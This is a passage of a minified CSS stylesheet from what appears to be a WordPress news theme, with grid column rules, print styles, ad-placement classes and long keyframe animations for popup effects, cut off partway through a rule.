.wpb_column.vc_main_col{box-sizing:content-box!important;-webkit-box-sizing:content-box!important;-moz-box-sizing:content-box!important}.vc_col-lg-1,.vc_col-lg-10,.vc_col-lg-11,.vc_col-lg-12,.vc_col-lg-2,.vc_col-lg-3,.vc_col-lg-4,.vc_col-lg-5,.vc_col-lg-6,.vc_col-lg-7,.vc_col-lg-8,.vc_col-lg-9,.vc_col-md-1,.vc_col-md-10,.vc_col-md-11,.vc_col-md-12,.vc_col-md-2,.vc_col-md-3,.vc_col-md-4,.vc_col-md-5,.vc_col-md-6,.vc_col-md-7,.vc_col-md-8,.vc_col-md-9,.vc_col-sm-1,.vc_col-sm-10,.vc_col-sm-11,.vc_col-sm-12,.vc_col-sm-2,.vc_col-sm-3,.vc_col-sm-4,.vc_col-sm-5,.vc_col-sm-6,.vc_col-sm-7,.vc_col-sm-8,.vc_col-sm-9,.vc_col-xs-1,.vc_col-xs-10,.vc_col-xs-11,.vc_col-xs-12,.vc_col-xs-2,.vc_col-xs-3,.vc_col-xs-4,.vc_col-xs-5,.vc_col-xs-6,.vc_col-xs-7,.vc_col-xs-8,.vc_col-xs-9{box-sizing:border-box!important;-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important}.vc_responsive .wpb_row .vc_col-sm-12{float:none!important;width:auto!important}.ir{background-color:transparent;border:0;overflow:hidden;*text-indent:-9999px}.ir:before{content:"";display:block;width:0;height:150%}.hidden{display:none!important;visibility:hidden}.visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.visuallyhidden.focusable:active,.visuallyhidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.invisible{visibility:hidden}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.clearfix{*zoom:1}@media print{*{background:transparent!important;color:#000!important;-webkit-box-shadow:none!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href)")"}abbr[title]:after{content:" (" attr(title)")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}@page{margin:.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}section.section{position:relative}section.section.news-box{overflow:hidden}.nb-load{position:absolute;width:100%;height:100%;top:0;left:0;background:#fff var(--wpr-bg-b8297725-7e2b-45c5-ba45-6143ea0eaab6) no-repeat center;opacity:.7;margin-top:45px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){.nb-load{background-image:url(../../../../../../../../../../../../../themes/fynews/fynews/images/ajax-loader@x2.gif);-webkit-background-size:64px 64px;background-size:64px 64px}}.alignrighti{float:right!important}.alignlefti{float:left!important}.mom_retina_logo{display:none!important}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){.header .logo img{display:none!important}.header .logo .mom_retina_logo{display:inline-block!important}}.mom_visibility_desktop{display:block}.mom_visibility_mobile,.mom_visibility_tablet,.mom_visibility_device{display:none}.display_none{display:none}.mom-ads{text-align:center;margin:auto;margin-bottom:-14px}.mom-ad{margin:auto;max-width:100%;margin-bottom:14px}.mom-ad .ad-code{overflow:hidden}.header .mom-ad{vertical-align:middle;white-space:normal;line-height:normal;display:inline-block;margin-bottom:0}.header .adCenter{display:inline-block;vertical-align:middle;height:100%}.mom-ad a img:hover{opacity:1}.ads-layout-grid.mom-ads{margin-right:-12px}.ads-layout-grid .mom-ad{display:inline-block;vertical-align:top;*display:inline;*zoom:1;margin-right:11px}.mom-ad-empty{background:#F9F9F9;border:1px solid #E1E1E1;padding:0 10px;position:relative}.mom-ad-empty a{color:#a5a8ad;display:inline-block;font-size:16px;line-height:normal;text-transform:uppercase}.mom-ad-empty a.overlay{position:absolute;width:100%;height:100%;left:0}.mom-ad-empty:hover a{color:#222}.ads-layout-rotator{overflow:hidden;position:relative}.header-wrap .ads-layout-rotator{position:absolute;right:0;top:50%;margin-top:0;margin-top:-45px}.header-wrap .ads-layout-rotator .mom-ad{display:block}.ads-layout-rotator .adr-arrows{position:absolute;right:0;top:0;z-index:100}.ads-layout-rotator .adr-arrows span{float:left;background:#000;background:rgba(0,0,0,.5);height:20px;width:20px;margin-left:1px;line-height:20px;text-align:center;color:#fff;font-size:18px;cursor:pointer}.ads-layout-rotator .adr-arrows span.adr-next i{position:relative;left:1px}.tr-ad-widget{padding-bottom:20px}.mom_contet_ads{position:absolute;left:50%}.mom_contet_ads.mca-fixed.mca_touch_top{padding-top:20px}.mom_contet_ads.mc-ad-right{margin-left:620px}.col2 .mom_contet_ads.mc-ad-right{margin-left:519px}.both-sidebars .mom_contet_ads.mc-ad-right{margin-left:615px}.layout-boxed.both-sidebars .mom_contet_ads.mc-ad-right{margin-left:625px}.mom_contet_ads.mc-ad-left{left:auto;right:50%;margin-right:620px}.col2 .mom_contet_ads.mc-ad-left{margin-right:519px}.both-sidebars .mom_contet_ads.mc-ad-left{margin-right:615px}.both-sidebars.layout-boxed .mom_contet_ads.mc-ad-left{margin-right:625px}.sticky_navigation_on .mom_contet_ads.mca-fixed.mca_touch_top{padding-top:72px}.wpb_column .mom-ads-wrap,.main-col .mom-ads-wrap{margin-bottom:20px;overflow:hidden}.main-content .mom-ads-wrap{margin-bottom:20px!important}.blog_posts .mom-ads-wrap,.cat-body .mom-ads-wrap{margin:20px 0}.secondary-sidebar .mom-ads-wrap,.sidebar .mom-ads-wrap{margin-bottom:0;overflow:inherit}.s-img{max-width:21px}.mom-members{padding:15px;margin:20px 0}.header-banner .mom-ads-wrap.responsive .mom-ad{width:728px;max-width:100%}.mom_google_map.full{padding:40px 1000px;margin-left:-1000px;overflow:hidden;width:100%;margin-bottom:50px;text-align:center;color:#fff}.mom_popup{position:relative;margin:0 auto;overflow:hidden;box-sizing:border-box!important;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important}.ajelly .mom_popup{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-name:jelly-anim-open;animation-name:jelly-anim-open}.asimple .mom_popup{-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-name:sandra-anim-open;animation-name:sandra-anim-open}.azoom .mom_popup{-webkit-animation-duration:0.4s;animation-duration:0.4s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-name:sally-anim-open;animation-name:sally-anim-open;-webkit-animation-timing-function:cubic-bezier(.6,0,.4,1);animation-timing-function:cubic-bezier(.6,0,.4,1)}.atop .mom_popup{-webkit-animation-duration:0.4s;animation-duration:0.4s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-name:cathy-anim-open;animation-name:cathy-anim-open;-webkit-animation-timing-function:cubic-bezier(.7,0,.3,1);animation-timing-function:cubic-bezier(.7,0,.3,1)}.aleft .mom_popup{-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-name:val-anim-open;animation-name:val-anim-open}.aricky .mom_popup{-webkit-animation-duration:0.4s;animation-duration:0.4s;-webkit-animation-timing-function:cubic-bezier(.7,0,.3,1);animation-timing-function:cubic-bezier(.7,0,.3,1);-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-transform-origin:-150% 50%;transform-origin:-150% 50%;-webkit-animation-name:ricky-anim-open;animation-name:ricky-anim-open}.apop .mom_popup{-webkit-animation-name:pop;animation-name:pop;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.afadein .mom_popup{-webkit-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-duration:0.3s;animation-duration:0.3s}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes jelly-anim-open{0%{opacity:0;-webkit-transform:matrix3d(.7,0,0,0,0,.7,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.7,0,0,0,0,.7,0,0,0,0,1,0,0,0,0,1)}2.083333%{-webkit-transform:matrix3d(.75266,0,0,0,0,.76342,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.75266,0,0,0,0,.76342,0,0,0,0,1,0,0,0,0,1)}4.166667%{-webkit-transform:matrix3d(.81071,0,0,0,0,.84545,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.81071,0,0,0,0,.84545,0,0,0,0,1,0,0,0,0,1)}6.25%{-webkit-transform:matrix3d(.86808,0,0,0,0,.9286,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.86808,0,0,0,0,.9286,0,0,0,0,1,0,0,0,0,1)}8.333333%{-webkit-transform:matrix3d(.92038,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.92038,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}10.416667%{-webkit-transform:matrix3d(.96482,0,0,0,0,1.05202,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.96482,0,0,0,0,1.05202,0,0,0,0,1,0,0,0,0,1)}12.5%{-webkit-transform:matrix3d(1,0,0,0,0,1.08204,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1.08204,0,0,0,0,1,0,0,0,0,1)}14.583333%{-webkit-transform:matrix3d(1.02563,0,0,0,0,1.09149,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.02563,0,0,0,0,1.09149,0,0,0,0,1,0,0,0,0,1)}16.666667%{-webkit-transform:matrix3d(1.04227,0,0,0,0,1.08453,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.04227,0,0,0,0,1.08453,0,0,0,0,1,0,0,0,0,1)}18.75%{-webkit-transform:matrix3d(1.05102,0,0,0,0,1.06666,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.05102,0,0,0,0,1.06666,0,0,0,0,1,0,0,0,0,1)}20.833333%{-webkit-transform:matrix3d(1.05334,0,0,0,0,1.04355,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.05334,0,0,0,0,1.04355,0,0,0,0,1,0,0,0,0,1)}22.916667%{-webkit-transform:matrix3d(1.05078,0,0,0,0,1.02012,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.05078,0,0,0,0,1.02012,0,0,0,0,1,0,0,0,0,1)}25%{-webkit-transform:matrix3d(1.04487,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.04487,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}27.083333%{-webkit-transform:matrix3d(1.03699,0,0,0,0,.98534,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.03699,0,0,0,0,.98534,0,0,0,0,1,0,0,0,0,1)}29.166667%{-webkit-transform:matrix3d(1.02831,0,0,0,0,.97688,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.02831,0,0,0,0,.97688,0,0,0,0,1,0,0,0,0,1)}31.25%{-webkit-transform:matrix3d(1.01973,0,0,0,0,.97422,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.01973,0,0,0,0,.97422,0,0,0,0,1,0,0,0,0,1)}33.333333%{-webkit-transform:matrix3d(1.01191,0,0,0,0,.97618,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.01191,0,0,0,0,.97618,0,0,0,0,1,0,0,0,0,1)}35.416667%{-webkit-transform:matrix3d(1.00526,0,0,0,0,.98122,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00526,0,0,0,0,.98122,0,0,0,0,1,0,0,0,0,1)}37.5%{-webkit-transform:matrix3d(1,0,0,0,0,.98773,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,.98773,0,0,0,0,1,0,0,0,0,1)}39.583333%{-webkit-transform:matrix3d(.99617,0,0,0,0,.99433,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99617,0,0,0,0,.99433,0,0,0,0,1,0,0,0,0,1)}41.666667%{-webkit-transform:matrix3d(.99368,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99368,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}43.75%{-webkit-transform:matrix3d(.99237,0,0,0,0,1.00413,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99237,0,0,0,0,1.00413,0,0,0,0,1,0,0,0,0,1)}45.833333%{-webkit-transform:matrix3d(.99202,0,0,0,0,1.00651,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99202,0,0,0,0,1.00651,0,0,0,0,1,0,0,0,0,1)}47.916667%{-webkit-transform:matrix3d(.99241,0,0,0,0,1.00726,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99241,0,0,0,0,1.00726,0,0,0,0,1,0,0,0,0,1)}50%{opacity:1;-webkit-transform:matrix3d(.99329,0,0,0,0,1.00671,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99329,0,0,0,0,1.00671,0,0,0,0,1,0,0,0,0,1)}52.083333%{-webkit-transform:matrix3d(.99447,0,0,0,0,1.00529,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99447,0,0,0,0,1.00529,0,0,0,0,1,0,0,0,0,1)}54.166667%{-webkit-transform:matrix3d(.99577,0,0,0,0,1.00346,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99577,0,0,0,0,1.00346,0,0,0,0,1,0,0,0,0,1)}56.25%{-webkit-transform:matrix3d(.99705,0,0,0,0,1.0016,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99705,0,0,0,0,1.0016,0,0,0,0,1,0,0,0,0,1)}58.333333%{-webkit-transform:matrix3d(.99822,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99822,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}60.416667%{-webkit-transform:matrix3d(.99921,0,0,0,0,.99884,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99921,0,0,0,0,.99884,0,0,0,0,1,0,0,0,0,1)}62.5%{-webkit-transform:matrix3d(1,0,0,0,0,.99816,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,.99816,0,0,0,0,1,0,0,0,0,1)}64.583333%{-webkit-transform:matrix3d(1.00057,0,0,0,0,.99795,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00057,0,0,0,0,.99795,0,0,0,0,1,0,0,0,0,1)}66.666667%{-webkit-transform:matrix3d(1.00095,0,0,0,0,.99811,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00095,0,0,0,0,.99811,0,0,0,0,1,0,0,0,0,1)}68.75%{-webkit-transform:matrix3d(1.00114,0,0,0,0,.99851,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00114,0,0,0,0,.99851,0,0,0,0,1,0,0,0,0,1)}70.833333%{-webkit-transform:matrix3d(1.00119,0,0,0,0,.99903,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00119,0,0,0,0,.99903,0,0,0,0,1,0,0,0,0,1)}72.916667%{-webkit-transform:matrix3d(1.00114,0,0,0,0,.99955,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00114,0,0,0,0,.99955,0,0,0,0,1,0,0,0,0,1)}75%{-webkit-transform:matrix3d(1.001,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.001,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}77.083333%{-webkit-transform:matrix3d(1.00083,0,0,0,0,1.00033,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00083,0,0,0,0,1.00033,0,0,0,0,1,0,0,0,0,1)}79.166667%{-webkit-transform:matrix3d(1.00063,0,0,0,0,1.00052,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00063,0,0,0,0,1.00052,0,0,0,0,1,0,0,0,0,1)}81.25%{-webkit-transform:matrix3d(1.00044,0,0,0,0,1.00058,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00044,0,0,0,0,1.00058,0,0,0,0,1,0,0,0,0,1)}83.333333%{-webkit-transform:matrix3d(1.00027,0,0,0,0,1.00053,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00027,0,0,0,0,1.00053,0,0,0,0,1,0,0,0,0,1)}85.416667%{-webkit-transform:matrix3d(1.00012,0,0,0,0,1.00042,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00012,0,0,0,0,1.00042,0,0,0,0,1,0,0,0,0,1)}87.5%{-webkit-transform:matrix3d(1,0,0,0,0,1.00027,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1.00027,0,0,0,0,1,0,0,0,0,1)}89.583333%{-webkit-transform:matrix3d(.99991,0,0,0,0,1.00013,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99991,0,0,0,0,1.00013,0,0,0,0,1,0,0,0,0,1)}91.666667%{-webkit-transform:matrix3d(.99986,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99986,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}93.75%{-webkit-transform:matrix3d(.99983,0,0,0,0,.99991,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99983,0,0,0,0,.99991,0,0,0,0,1,0,0,0,0,1)}95.833333%{-webkit-transform:matrix3d(.99982,0,0,0,0,.99985,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99982,0,0,0,0,.99985,0,0,0,0,1,0,0,0,0,1)}97.916667%{-webkit-transform:matrix3d(.99983,0,0,0,0,.99984,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99983,0,0,0,0,.99984,0,0,0,0,1,0,0,0,0,1)}100%{opacity:1;-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}}@keyframes jelly-anim-open{0%{opacity:0;-webkit-transform:matrix3d(.7,0,0,0,0,.7,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.7,0,0,0,0,.7,0,0,0,0,1,0,0,0,0,1)}2.083333%{-webkit-transform:matrix3d(.75266,0,0,0,0,.76342,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.75266,0,0,0,0,.76342,0,0,0,0,1,0,0,0,0,1)}4.166667%{-webkit-transform:matrix3d(.81071,0,0,0,0,.84545,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.81071,0,0,0,0,.84545,0,0,0,0,1,0,0,0,0,1)}6.25%{-webkit-transform:matrix3d(.86808,0,0,0,0,.9286,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.86808,0,0,0,0,.9286,0,0,0,0,1,0,0,0,0,1)}8.333333%{-webkit-transform:matrix3d(.92038,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.92038,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}10.416667%{-webkit-transform:matrix3d(.96482,0,0,0,0,1.05202,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.96482,0,0,0,0,1.05202,0,0,0,0,1,0,0,0,0,1)}12.5%{-webkit-transform:matrix3d(1,0,0,0,0,1.08204,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1.08204,0,0,0,0,1,0,0,0,0,1)}14.583333%{-webkit-transform:matrix3d(1.02563,0,0,0,0,1.09149,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.02563,0,0,0,0,1.09149,0,0,0,0,1,0,0,0,0,1)}16.666667%{-webkit-transform:matrix3d(1.04227,0,0,0,0,1.08453,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.04227,0,0,0,0,1.08453,0,0,0,0,1,0,0,0,0,1)}18.75%{-webkit-transform:matrix3d(1.05102,0,0,0,0,1.06666,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.05102,0,0,0,0,1.06666,0,0,0,0,1,0,0,0,0,1)}20.833333%{-webkit-transform:matrix3d(1.05334,0,0,0,0,1.04355,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.05334,0,0,0,0,1.04355,0,0,0,0,1,0,0,0,0,1)}22.916667%{-webkit-transform:matrix3d(1.05078,0,0,0,0,1.02012,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.05078,0,0,0,0,1.02012,0,0,0,0,1,0,0,0,0,1)}25%{-webkit-transform:matrix3d(1.04487,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.04487,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}27.083333%{-webkit-transform:matrix3d(1.03699,0,0,0,0,.98534,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.03699,0,0,0,0,.98534,0,0,0,0,1,0,0,0,0,1)}29.166667%{-webkit-transform:matrix3d(1.02831,0,0,0,0,.97688,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.02831,0,0,0,0,.97688,0,0,0,0,1,0,0,0,0,1)}31.25%{-webkit-transform:matrix3d(1.01973,0,0,0,0,.97422,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.01973,0,0,0,0,.97422,0,0,0,0,1,0,0,0,0,1)}33.333333%{-webkit-transform:matrix3d(1.01191,0,0,0,0,.97618,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.01191,0,0,0,0,.97618,0,0,0,0,1,0,0,0,0,1)}35.416667%{-webkit-transform:matrix3d(1.00526,0,0,0,0,.98122,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00526,0,0,0,0,.98122,0,0,0,0,1,0,0,0,0,1)}37.5%{-webkit-transform:matrix3d(1,0,0,0,0,.98773,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,.98773,0,0,0,0,1,0,0,0,0,1)}39.583333%{-webkit-transform:matrix3d(.99617,0,0,0,0,.99433,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99617,0,0,0,0,.99433,0,0,0,0,1,0,0,0,0,1)}41.666667%{-webkit-transform:matrix3d(.99368,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99368,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}43.75%{-webkit-transform:matrix3d(.99237,0,0,0,0,1.00413,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99237,0,0,0,0,1.00413,0,0,0,0,1,0,0,0,0,1)}45.833333%{-webkit-transform:matrix3d(.99202,0,0,0,0,1.00651,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99202,0,0,0,0,1.00651,0,0,0,0,1,0,0,0,0,1)}47.916667%{-webkit-transform:matrix3d(.99241,0,0,0,0,1.00726,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99241,0,0,0,0,1.00726,0,0,0,0,1,0,0,0,0,1)}50%{opacity:1;-webkit-transform:matrix3d(.99329,0,0,0,0,1.00671,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99329,0,0,0,0,1.00671,0,0,0,0,1,0,0,0,0,1)}52.083333%{-webkit-transform:matrix3d(.99447,0,0,0,0,1.00529,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99447,0,0,0,0,1.00529,0,0,0,0,1,0,0,0,0,1)}54.166667%{-webkit-transform:matrix3d(.99577,0,0,0,0,1.00346,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99577,0,0,0,0,1.00346,0,0,0,0,1,0,0,0,0,1)}56.25%{-webkit-transform:matrix3d(.99705,0,0,0,0,1.0016,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99705,0,0,0,0,1.0016,0,0,0,0,1,0,0,0,0,1)}58.333333%{-webkit-transform:matrix3d(.99822,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99822,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}60.416667%{-webkit-transform:matrix3d(.99921,0,0,0,0,.99884,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99921,0,0,0,0,.99884,0,0,0,0,1,0,0,0,0,1)}62.5%{-webkit-transform:matrix3d(1,0,0,0,0,.99816,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,.99816,0,0,0,0,1,0,0,0,0,1)}64.583333%{-webkit-transform:matrix3d(1.00057,0,0,0,0,.99795,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00057,0,0,0,0,.99795,0,0,0,0,1,0,0,0,0,1)}66.666667%{-webkit-transform:matrix3d(1.00095,0,0,0,0,.99811,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00095,0,0,0,0,.99811,0,0,0,0,1,0,0,0,0,1)}68.75%{-webkit-transform:matrix3d(1.00114,0,0,0,0,.99851,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00114,0,0,0,0,.99851,0,0,0,0,1,0,0,0,0,1)}70.833333%{-webkit-transform:matrix3d(1.00119,0,0,0,0,.99903,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00119,0,0,0,0,.99903,0,0,0,0,1,0,0,0,0,1)}72.916667%{-webkit-transform:matrix3d(1.00114,0,0,0,0,.99955,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00114,0,0,0,0,.99955,0,0,0,0,1,0,0,0,0,1)}75%{-webkit-transform:matrix3d(1.001,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.001,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}77.083333%{-webkit-transform:matrix3d(1.00083,0,0,0,0,1.00033,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00083,0,0,0,0,1.00033,0,0,0,0,1,0,0,0,0,1)}79.166667%{-webkit-transform:matrix3d(1.00063,0,0,0,0,1.00052,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00063,0,0,0,0,1.00052,0,0,0,0,1,0,0,0,0,1)}81.25%{-webkit-transform:matrix3d(1.00044,0,0,0,0,1.00058,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00044,0,0,0,0,1.00058,0,0,0,0,1,0,0,0,0,1)}83.333333%{-webkit-transform:matrix3d(1.00027,0,0,0,0,1.00053,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00027,0,0,0,0,1.00053,0,0,0,0,1,0,0,0,0,1)}85.416667%{-webkit-transform:matrix3d(1.00012,0,0,0,0,1.00042,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00012,0,0,0,0,1.00042,0,0,0,0,1,0,0,0,0,1)}87.5%{-webkit-transform:matrix3d(1,0,0,0,0,1.00027,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1.00027,0,0,0,0,1,0,0,0,0,1)}89.583333%{-webkit-transform:matrix3d(.99991,0,0,0,0,1.00013,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99991,0,0,0,0,1.00013,0,0,0,0,1,0,0,0,0,1)}91.666667%{-webkit-transform:matrix3d(.99986,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99986,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}93.75%{-webkit-transform:matrix3d(.99983,0,0,0,0,.99991,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99983,0,0,0,0,.99991,0,0,0,0,1,0,0,0,0,1)}95.833333%{-webkit-transform:matrix3d(.99982,0,0,0,0,.99985,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99982,0,0,0,0,.99985,0,0,0,0,1,0,0,0,0,1)}97.916667%{-webkit-transform:matrix3d(.99983,0,0,0,0,.99984,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99983,0,0,0,0,.99984,0,0,0,0,1,0,0,0,0,1)}100%{opacity:1;-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}}@-webkit-keyframes sandra-anim-open{0%{opacity:0;-webkit-transform:scale3d(1.1,1.1,1)}100%{opacity:1;-webkit-transform:scale3d(1,1,1)}}@keyframes sandra-anim-open{0%{opacity:0;-webkit-transform:scale3d(1.1,1.1,1);transform:scale3d(1.1,1.1,1)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@-webkit-keyframes sally-anim-open{0%{opacity:0;-webkit-transform:scale3d(0,0,1)}100%{opacity:1;-webkit-transform:scale3d(1,1,1)}}@keyframes sally-anim-open{0%{opacity:0;-webkit-transform:scale3d(0,0,1);transform:scale3d(0,0,1)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@-webkit-keyframes cathy-anim-open{0%{opacity:0;-webkit-transform:translate3d(0,-400px,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0)}}@keyframes cathy-anim-open{0%{opacity:0;-webkit-transform:translate3d(0,-400px,0);transform:translate3d(0,-400px,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes val-anim-open{0%{opacity:0;-webkit-transform:translate3d(calc(-100vw - 50%),0,0)}50%{opacity:1;-webkit-transform:translate3d(100px,0,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0)}}@keyframes val-anim-open{0%{opacity:0;-webkit-transform:translate3d(calc(-100vw - 50%),0,0);transform:translate3d(calc(-100vw - 